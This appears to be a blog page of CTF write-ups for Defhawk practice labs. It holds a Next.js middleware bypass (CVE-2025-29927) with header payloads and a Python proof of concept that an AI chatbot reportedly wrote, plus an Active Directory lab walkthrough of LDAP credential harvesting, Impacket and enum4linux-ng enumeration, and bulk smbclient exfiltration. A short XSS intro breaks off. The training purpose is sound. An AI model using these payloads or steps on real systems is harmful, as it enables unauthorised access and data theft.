binaryrefinery (1) brute-forcing (1) C2 (1) compiler-flags (1) crac (3) ctf (3) cve (1) CVE-2025-29927 (1) defhawk (1) ethical hacking (2) go-lang (1) implant (1) javascript (1) link (1) malware-analysis (7) optimization (1) patator (1) PE-files (1) pmat (1) powershell (1) python (6) re-ctf (3) recmosrat (1) reverse-engineering (1) sysinternals (1) syswow64 (1) tryhackme (4) uwp (1) vulnerable-code (1) wannacry (1) web-security (1) windbg (1) windows (2) writeup (4) xss (1)
-
Defhawk CTF Writeup – NextJS Middleware Bypass

In this article, I will walk you through a CTF that simulates the NextJS middleware bypass vulnerability described in CVE-2025-29927.
I will also discuss a simple Python POC that Google Gemini wrote for me. This helped me understand the vulnerability and find the flag.
CTF Description
https://defhawk.com/battleground/raid/appliedoffsecandwebsecurity/fakeestate
The CTF link provides the following description: “You land on a homepage that looks harmless — just a dummy page. But when you try to move forward, a pop-up warns: “The Middle Man Stopped You.” Craft the right HTTP request to slip past the middleman. Look for a server specific public exploit.”
Target URL: http://web.ctf.defhawk.com:3091/
Initial Recon

To find the exploit, I need to know what I am going to exploit. Wappalyzer does a nice job of revealing the framework used behind the URL.- Next.JS 13.5.6. As we will see later, the version information is critical in crafting the correct payload.

Visiting the link the browser gives me a web page with 2 links. Clicking on the Home page, gives me a regular page. Clicking on “Go Inside the Home”, pops up a dialog that blocks further access.
The URL being accessed is http://web.ctf.defhawk.com:3091/houseDoor

When I try to access this URL via cURL, i get the following:
┌─[✗]─[user@parrot]─[~/work/crac-ctfs/fake-estate]
└──╼ $curl -i http://web.ctf.defhawk.com:3091/houseDoor
HTTP/1.1 307 Temporary Redirect
location: /
Date: Mon, 13 Apr 2026 06:36:13 GMT
Connection: keep-alive
Keep-Alive: timeout=5
Transfer-Encoding: chunkedThis server output tells me the following:
- HTTP/1.1 307 Temporary Redirect: This status code means the requested resource (
/houseDoor) has been temporarily moved to a different location. - location: /: This header tells curl where the new location is. In this case, it is redirecting me back to the root directory (/) of the website.
- Transfer-Encoding: chunked: This indicates that the server is sending the data in a series of “chunks” rather than all at once, usually because the final size of the response isn’t known yet.
Let’s follow the redirect. This simply dumps the main page again but the response headers confirm that we are working with Next.js as the backend. This will help narrow down the list of possible vulnerabilities.
I decided to use Gemini at this point to try and narrow down the possible vulnerability. Gemini was able to zero in on the vulnerability based on my prompt.

Gemini reveals a wealth of information, zeroing in on the exact CVE and also revealing the exact HTTP header that can be used to exploit this vulnerability.
This next piece of information is where we hit gold.

Gemini also pointed me to a valuable article that describes the subtle differences between different versions of Next.JS.

Since our target’s Next.JS version is 13.5.6, I need to use the payload that uses src/middleware, 5 times in the x-middleware-subrequest header.
The final payload is:
x-middleware-subrequest: src/middleware:src/middleware:src/middleware:src/middleware:src/middleware I can now use this in multiple ways to exploit the server and obtain the flag.
Using cURL
curl -i http://web.ctf.defhawk.com:3091/houseDoor \
-H “x-middleware-subrequest: src/middleware:src/middleware:src/middleware:src/middleware:src/middleware”
Using Burp Repeater
GET /houseDoor HTTP/1.1
Host: web.ctf.defhawk.com:3091
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
x-middleware-subrequest: src/middleware:src/middleware:src/middleware:src/middleware:src/middleware
Accept-Encoding: gzip, deflate, br
DNT: 1
Connection: keep-alive
Cookie: mp_1b83dabade7d2279f4d98fd638bae8dd_mixpanel=%7B%22distinct_id%22%3A%22%24device%3A2bc43100-f804-46fc-8b27-b74ffbe99b94%22%2C%22%24device_id%22%3A%222bc43100-f804-46fc-8b27-b74ffbe99b94%22%2C%22%24initial_referrer%22%3A%22%24direct%22%2C%22%24initial_referring_domain%22%3A%22%24direct%22%2C%22__mps%22%3A%7B%7D%2C%22__mpso%22%3A%7B%22%24initial_referrer%22%3A%22%24direct%22%2C%22%24initial_referring_domain%22%3A%22%24direct%22%7D%2C%22__mpus%22%3A%7B%7D%2C%22__mpa%22%3A%7B%7D%2C%22__mpu%22%3A%7B%7D%2C%22__mpr%22%3A%5B%5D%2C%22__mpap%22%3A%5B%5D%7D
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Using Python
Gemini was resourceful enough to craft a Python POC that supported payloads for multiple vulnerable versions of Next.JS. Though it is probably overkill for a challenge like this, I am adding it here for future reference.
The payloads list is of particular importance as it lists multiple payloads that have been known to exploit different versions of Next.js.
# Author – Google Gemini (based on my prompts)
import requests
# Target URL (e.g., a protected dashboard or API route)
TARGET_URL = “http://web.ctf.defhawk.com:3091/houseDoor“
# Payloads vary by Next.js version and project structure
payloads = [
“middleware:middleware:middleware:middleware:middleware”, # Next.js 13.2+
“src/middleware:src/middleware:src/middleware:src/middleware:src/middleware”, # Next.js 13.2+ (src dir)
“middleware”, # Next.js 12.2 – 13.2
“src/middleware”, # Next.js 12.2 – 13.2 (src dir)
“pages/_middleware” # Pre-Next.js 12.2
]
def test_vulnerability(url):
print(f”[*] Testing: {url}”)
# 1. Baseline: Send request without the bypass header
baseline = requests.get(url, allow_redirects=False)
print(f”[-] Baseline Status: {baseline.status_code}”)
# 2. Exploit: Loop through potential payloads
for payload in payloads:
headers = {‘x-middleware-subrequest’: payload}
try:
response = requests.get(url, headers=headers, allow_redirects=False)
# If baseline was a redirect (307/302) but exploit gives a 200 OK, it’s likely vulnerable
if response.status_code == 200 and baseline.status_code != 200:
print(f”[!] VULNERABLE! Payload: {payload}”)
#print(f”[!] Response Preview: {response.text[:200]}…”)
print(f”[!] Response Preview: {response.text}”)
return
else:
print(f”[*] Payload failed ({payload}): Status {response.status_code}”)
except Exception as e:
print(f”[!] Error with payload {payload}: {e}”)
print(“[-] No vulnerability detected with provided payloads.”)
if __name__ == “__main__”:
test_vulnerability(TARGET_URL)
Thats it. Thanks for reading !
RESOURCES
- ZScaler Article – https://www.zscaler.com/blogs/security-research/cve-2025-29927-next-js-middleware-authorization-bypass-flaw
- CVE-2025-29927 Detail – https://nvd.nist.gov/vuln/detail/CVE-2025-29927
- HTTP/1.1 307 Temporary Redirect: This status code means the requested resource (
-
DefhawkCTF Writeup – THE LABS INTERNAL BREACH
In this article, I will walk you through how i solved this CTF.
The CTF is described as follows:
An internal reconnaissance phase has revealed that Internal Industrial System is running a legacy support portal for its OT (Operational Technology) engineers.
While the portal isn’t directly exposed to the public internet via its IP, we suspect it is hosted behind a Reverse Proxy with strict Virtual Hosting rules.
Your mission is to breach the internal support environment, escalate your privileges to an Administrator, and exfiltrate the access keys to the SCADA Gateway.
Host: tcp://labs.defhawk.com/
About This Box
Based on the description of the CTF, it seems to me that the box is modelled on a production-ready network design where the important assets are not accessible readily on the internet. The presence of the Reverse Proxy and Virtual Hosting rules confirms this.
Reconnaisance
We don’t have a target IP address, so we need to find that first. dig is a useful tool that helps with this. The Answer section gives the IP address.
$ dig labs.defhawk.com
; <<>> DiG 9.20.18-1~deb13u1-Debian <<>> labs.defhawk.com
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 34503
;; flags: qr rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 512
;; QUESTION SECTION:
;labs.defhawk.com. IN A
;; ANSWER SECTION:
labs.defhawk.com. 300 IN A 13.235.33.103
;; Query time: 103 msec
;; SERVER: 8.8.8.8#53(8.8.8.8) (UDP)
;; WHEN: Sun Mar 29 04:03:16 UTC 2026
;; MSG SIZE rcvd: 61I usually define a variable called TARGET to point to this IP to avoid having to type the address each time i want to use it.
$ export TARGET = 13.235.33.103
NMAP Enumeration
Now that I have the IP address, I am going to run it through nmap to see whats running on it. I can see some interesting ports open on 80 (HTTP), 389 (ldap) and 636 (ldap).
$ nmap -Pn -sV labs.defhawk.com
Starting Nmap 7.95 ( https://nmap.org ) at 2026-03-29 04:04 UTC
Nmap scan report for labs.defhawk.com (13.235.33.103)
Host is up (0.023s latency).
rDNS record for 13.235.33.103: labs.defhawk.local
Not shown: 989 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http nginx 1.28.3
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2026-03-29 04:04:17Z)
389/tcp open ldap
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap
3269/tcp open tcpwrapped
3389/tcp open ms-wbt-server
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)I am going to verify that 80 is indeed open and accessible.
# verify port open
└──╼ $nc -v -z $TARGET 80
Connection to 13.235.33.103 80 port [tcp/http] succeededI am going to try and access a random URL on port 80. I know this is not going to work, based on the CTFs description.
# try direct access
$curl -H “X-Original-URL: /admin” http://$TARGET
Direct IP access is prohibited. Please use the correct hostname found in LDAP.I also decide at this point to fuzz the target to look for any open endpoints. This gives me a bunch of 404s, indicating the fuzzing failed to reveal anything.
$ffuf -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt \
-u http://$TARGET \
-H “Host: FUZZ.labs.defhawk.com” \
-fc 404This provides a clear indication that we need to use LDAP as a way to proceed further. I will first do a base search.
$ldapsearch -x -H ldap://$TARGET -s base
# extended LDIF
#
# LDAPv3
# base <> (default) with scope baseObject
# filter: (objectclass=*)
# requesting: ALL
#
#
dn:
domainFunctionality: 10
forestFunctionality: 10
domainControllerFunctionality: 10
rootDomainNamingContext: DC=labs,DC=defhawk,DC=local
ldapServiceName: labs.defhawk.local:ec2amaz-1veenf0$@LABS.DEFHAWK.LOCAL
supportedLDAPPolicies: MaxQueryDuration
….
serverName: CN=EC2AMAZ-1VEENF0,CN=Servers,CN=Default-First-Site-Name,CN=Sites,
…….
dnsHostName: EC2AMAZ-1VEENF0.labs.defhawk.local
defaultNamingContext: DC=labs,DC=defhawk,DC=local
configurationNamingContext: CN=Configuration,DC=labs,DC=defhawk,DC=localI will use this info (baseDN) to get more info from the LDAP. This search reveals nothing interesting.
$ ldapsearch -x -H ldap://$TARGET –b “DC=labs,DC=defhawk,DC=local” -s base I decide to dig further into the subtree under the baseDN. The -s option allows us to enumerate all children, grandchildren nodes, basically revealing the whole tree of nodes under the base DN. I dump all this info into a file -ldap_dump.txt, that i can use to grep out relevant information.
Interesting Findings
This reveals a treasure trove of information – a backup account with a default password, an sql service user account with a password, an sql service account etc. – all of which can be used for potential attacks / infiltration / exfiltration of data. One key piece of information is that the sql_svc account is also member of the Infrastructure-Admins group, potentially giving it Admin level access to resources.
$ldapsearch -x -H ldap://$TARGET -b “DC=labs,DC=defhawk,DC=local” -s sub | tee ldap_dump.txt
John Backup, Users, labs.defhawk.local
dn: CN=John Backup,CN=Users,DC=labs,DC=defhawk,DC=local
objectClass: top
objectClass: person
objectClass: organizationalPerson
objectClass: user
cn: John Backup
description: Temporary account. Default pass: Welcome2026!
distinguishedName: CN=John Backup,CN=Users,DC=labs,DC=defhawk,DC=local
name: John Backup
…
….
svc_sql_connector, Users, labs.defhawk.local
dn: CN=svc_sql_connector,CN=Users,DC=labs,DC=defhawk,DC=local
objectClass: top
objectClass: person
objectClass: organizationalPerson
objectClass: user
cn: svc_sql_connector
description: SQL Service Account for db-prod.labs.defhawk.local
distinguishedName: CN=svc_sql_connector,CN=Users,DC=labs,DC=defhawk,DC=local
info: DEPRECATED: Password set to ‘HawkPass2026!‘ – Rotate after migration.
name: svc_sql_connector
…..
….
sAMAccountName: sql_svc
sAMAccountType: 805306368
servicePrincipalName: MSSQLSvc/db-prod.labs.defhawk.local:1433
……
# Infrastructure-Admins, Users, labs.defhawk.local
dn: CN=Infrastructure-Admins,CN=Users,DC=labs,DC=defhawk,DC=local
description: Access to vault.internal. Members: Administrator, svc_sql_connectorA key piece of information revealed is the SCADA-Gateway that is mentioned as the exploitable target of this CTF.
SCADA-Gateway, People, labs.defhawk.local
dn: CN=SCADA-Gateway,OU=People,DC=labs,DC=defhawk,DC=local
….
cn: SCADA-Gateway

description: Internal Support Dashboard: http://dev-api.labs.defhawk.locall:5000/portal
givenName: SCADA-Gateway
distinguishedName: CN=SCADA-Gateway,OU=People,DC=labs,DC=defhawk,DC=localAttack Methodology
Now that I have a) user accounts with credentials and b) the internal portal address, i can use several methods to attempt to access the portal using curl (with Host Header options). Host Header is a common way to work wth hosts that are behind Reverse Proxies.
Exploitation
Any attempts to directly access this gateway results in failure.
└──╼ $curl -i http://13.235.33.103:5000/portal \
-H “Host: dev-api.labs.defhawk.locall”
curl: (7) Failed to connect to 13.235.33.103 port 5000 after 21003 ms: Could not connect to server
└──╼ $nc -v -z dev-api.labs.defhawk.locall 5000
nc: connect to dev-api.labs.defhawk.locall (13.235.33.103) port 5000 (tcp) failed: Connection refusedSince we have been given a hint that it is hosted behind a Reverse Proxy with strict Virtual Hosting rules, I will try to pass in the Host header that is commonly used to indicate access from a specific host.
However, this reveals a clear message indicating that the correct hostname from the LDAP should be used.
$curl -i http://13.235.33.103/portal \
-H “Host: dev-api.labs.defhawk.locall”
HTTP/1.1 403 Forbidden
Server: nginx/1.28.3
Date: Sun, 29 Mar 2026 05:42:05 GMT
Content-Type: application/octet-stream
Content-Length: 78
Connection: keep-alive
Direct IP access is prohibited. Please use the correct hostname found in LDAP.(ctfs)The server indicated in the LDAP is unusally named – http://dev-api.labs.defhawk.locall. After assuming that info in the LDAP could not potentially be wrong, ChatGPT suggested this could be a trick since all other servers in the LDAP end with local.
I fixed this entry in /etc/hosts.
13.235.33.103 dev-api.labs.defhawk.local This fixed the access issues I was having so far and gave me access to the page with the flag in it.
$curl -i http://dev-api.labs.defhawk.local/portal
……
Set-Cookie: admin_session=DEFHAWK{———};
Opening the page in the browser, gives me access to the internal SCADA portal, which was the goal of this CTF.
Other Reconnaisance Findings
While the path to the flag did not require use of the other accounts, passwords found during recon, I was able to use them to directly access the server shares and exfiltrate several files from the file system.
Vulnerability Description Severity Impact Sql Service User account svc_sql_connector user was found with a default password MEDIUM I was able to use this with impacket to get an SPN and with smbclient to get local filesystem access. Backup User jbackup (with a password) was found MEDIUM I used smbclient to get direct file system access and was able to exfiltrate 2 files. Server shares 7 shares were revealed by enum4linux-ng. SEVERE The Users share allowed me to exfiltrate a whole tree of filed and directories. Exploiting the SQL Server User
The Ldap Dump showed us a SQL Server service account, whose password is also visible.
# svc_sql_connector, Users, labs.defhawk.local
dn: CN=svc_sql_connector,CN=Users,DC=labs,DC=defhawk,DC=local
description: SQL Service Account for db-prod.labs.defhawk.local
Let’s see if we can use Impacket to get more information using these credentials.
GetUserSPNs.py – Queries target domain for SPNs that are running under a user account.
python3 GetUserSPNs.py labs.defhawk.local/svc_sql_connector:’HawkPass2026!’ -dc-ip $TARGET This successfully gives us an SPN that can be used to connect to a service using Kerberos .

i am going to try and use the SPN to request a service ticket from the Key Distribution Center (KDC), which is typically a domain controller.
This did not work and I did not try anything further with it.

Exploiting the Backup User
Our recon also gave us the credentials of a backup account.
John Backup (jbackup) : Welcome2026!
distinguishedName: CN=John Backup, CN=Users, DC=labs, DC=defhawk, DC=local
name: John BackupI used smbclient to access the Backup share on this server. The results were very interesting.
$ smbclient //$TARGET/Backups -U ‘jbackup’
Password: Welcome2026!
As we see, we are logged in and ls reveals a couple of files that may contain useful information.
The config_backup.txt file contains a line – DB_PASSWORD=HawkSecure99!. While i dod not find a way to use this information, it could be another way to compromise the domain.
Enumerating the Server Shares
I used enumforlinux-ng to enumerate any other possible shares on this machine and got some useful results.
The results validate the LDAP domain information we found earlier, while adding useful details about SMB versions, access checks, domain SID info, OS information and 7 shares.
$ python3 enum4linux-ng.py -As -u ycecpwht $TARGET
ENUM4LINUX – next generation (v1.3.10)
==========================
| Target Information |
==========================
[*] Target ……….. 13.235.33.103
[*] Username ……… ‘ycecpwht’
[*] Random Username .. ‘gaexztib’
[*] Password ……… ”
[*] Timeout ………. 10 second(s)
======================================
| Listener Scan on 13.235.33.103 |
======================================
[*] Checking LDAP
[+] LDAP is accessible on 389/tcp
[*] Checking LDAPS
[+] LDAPS is accessible on 636/tcp
[*] Checking SMB
[+] SMB is accessible on 445/tcp
[*] Checking SMB over NetBIOS
[+] SMB over NetBIOS is accessible on 139/tcp
=====================================================
| Domain Information via LDAP for 13.235.33.103 |
=====================================================
[*] Trying LDAP
[+] Appears to be root/parent DC
[+] Long domain name is: defhawk.local
==========================================
| SMB Dialect Check on 13.235.33.103 |
==========================================
[*] Trying on 445/tcp
[+] Supported dialects and settings:
Supported dialects:
SMB 1.0: true
SMB 2.0.2: true
SMB 2.1: true
SMB 3.0: true
SMB 3.1.1: true
Preferred dialect: SMB 3.1.1
SMB1 only: false
SMB signing required: true
============================================================
| Domain Information via SMB session for 13.235.33.103 |
============================================================
[*] Enumerating via unauthenticated SMB session on 445/tcp
[+] Found domain information via SMB
NetBIOS computer name: EC2AMAZ-1VEENF0
NetBIOS domain name: DEFHAWK
DNS domain: labs.defhawk.local
FQDN: EC2AMAZ-1VEENF0.labs.defhawk.local
Derived membership: domain member
Derived domain: DEFHAWK
==========================================
| RPC Session Check on 13.235.33.103 |
==========================================
[*] Check for anonymous access (null session)
[+] Server allows authentication via username ” and password ”
[*] Check for password authentication
[+] Server allows authentication via username ‘ycecpwht’ and password ”
[*] Check for guest access
[+] Server allows authentication via username ‘gaexztib’ and password ”
[H] Rerunning enumeration with user ‘gaexztib’ might give more results
====================================================
| Domain Information via RPC for 13.235.33.103 |
====================================================
[+] Domain: DEFHAWK
[+] Domain SID: S-1-5-21-3616418506-777992554-714170520
[+] Membership: domain member
================================================
| OS Information via RPC for 13.235.33.103 |
================================================
[*] Enumerating via unauthenticated SMB session on 445/tcp
[+] Found OS information via SMB
[*] Enumerating via ‘srvinfo’
[+] Found OS information via ‘srvinfo’
[+] After merging OS information we have the following result:
OS: Windows Server 2025 Datacenter 26100
OS version: ‘10.0’
OS release: ”
OS build: ‘26100’
Native OS: Windows Server 2025 Datacenter 26100
Native LAN manager: Windows Server 2025 Datacenter 6.3
Platform id: ‘500’
Server type: ‘0x84102b’
Server type string: Wk Sv PDC Tim NT LMB
=======================================
| Shares via RPC on 13.235.33.103 |
=======================================
[*] Enumerating shares
[+] Found 7 share(s):
ADMIN$:
comment: Remote Admin
type: Disk
Backups:
comment: Critical Infrastructure Backups
type: Disk
C$:
comment: Default share
type: Disk
IPC$:
comment: Remote IPC
type: IPC
NETLOGON:
comment: Logon server share
type: Disk
SYSVOL:
comment: Logon server share
type: Disk
Users:
comment: ”
type: Disk
[*] Testing share ADMIN$
[+] Mapping: DENIED, Listing: N/A
[*] Testing share Backups
[+] Mapping: OK, Listing: OK
[*] Testing share C$
[+] Mapping: DENIED, Listing: N/A
[*] Testing share IPC$
[+] Mapping: OK, Listing: NOT SUPPORTED
[*] Testing share NETLOGON
[+] Mapping: OK, Listing: DENIED
[*] Testing share SYSVOL
[+] Mapping: OK, Listing: DENIED
[*] Testing share Users
[+] Mapping: OK, Listing: OKThe Users share seems useful as its listing is allowed. I connected to it using smbclient and was able to view the local directory listing.
# Enumerate the Users Share above
(ctf) ubuntu@ip-172-31-34-25:$ smbclient //$TARGET/Users
Password for [WORKGROUP\ubuntu]:
Try “help” to get a list of possible commands.
smb: \> ls
. DR 0 Fri Mar 20 13:46:24 2026
.. DHS 0 Sat Mar 28 16:10:59 2026
Default DHR 0 Fri Mar 20 13:45:08 2026
desktop.ini AHS 174 Mon Apr 1 07:01:26 2024
Public DR 0 Wed Aug 6 22:17:36 2025
7731967 blocks of size 4096. 1598908 blocks availableExfiltrating the Server Data
I was able to exfiltrate entire directories from the C:\ Drive using smbclient. Turning recursion ON, prompt OFF (Y for all prompts) and using mget will rapidly exfiltrate all the contents of the target directory to the attack box for further analysis.
smb: > recurse ON
smb: > prompt OFF
smb: > mget *
I did not look at a lot of this data, but a trained digital forensics specialist could probably glean a lot of information from these files.
REFERENCES
-
Defhawk CTF Writeup – Multiple XSS
In this writeup, i will walk you through a 3-level XSS CTF, available at the following link https://defhawk.com/battleground/raid/applied-off-sec-and-web-security/multiple-xss.
The goal of these challenges is to trigger a pop up that says “defhawk” by bypassing the filters at that level.
Click on Play Challenge to launch the web page with the challenge.

Level 1
Click on Level 1. The level text tells us that this is a Reflected XSS challenge. This can be verified by entering any random text (e.g. ‘abc’) into the text box and clicking Submit. The text shows up in the text area below.
